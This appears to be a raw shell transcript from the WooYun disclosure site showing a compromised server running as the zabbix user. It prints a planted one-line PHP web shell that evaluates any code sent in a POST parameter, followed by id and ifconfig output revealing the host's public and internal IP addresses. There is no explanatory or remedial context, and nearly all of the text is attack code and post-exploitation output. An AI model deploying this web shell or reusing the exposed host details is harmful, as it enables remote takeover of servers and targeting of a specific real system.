 x.php
sh-3.2$ cat x.php
<?php @eval($_POST['x']);?>sh-3.2$
sh-3.2$ id
uid=500(zabbix) gid=500(zabbix) groups=500(zabbix) context=root:system_r:unconfined_t:SystemLow-SystemHigh
ifsh-3.2$ config
eth0      Link encap:Ethernet  HWaddr 00:16:3E:11:7A:A3
          inet addr:119.254.105.222  Bcast:119.254.105.255  Mask:255.255.255.128
          inet6 addr: fe80::216:3eff:fe11:7aa3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:558398918 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3201506 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:42359155168 (39.4 GiB)  TX bytes:486099634 (463.5 MiB)

eth1      Link encap:Ethernet  HWaddr AA:16:3E:11:7A:A3
          inet addr:192.168.100.222  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::a816:3eff:fe11:7aa3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:628580783 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1177032 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:41430424688 (38.5 GiB)  TX bytes:67962094 (64.8 MiB)

eth1:1    Link encap:Ethernet  HWaddr AA:16:3E:11:7A:A3
          inet addr:192.168.0.222  Bcast:192.168.0.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:21926177 errors:0 dropped:0 overruns:0 frame:0
          TX packets:21926177 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1291006116 (1.2 GiB)  TX bytes:1291006116 (1.2 GiB)

sh-3.2$
www.wooyun.org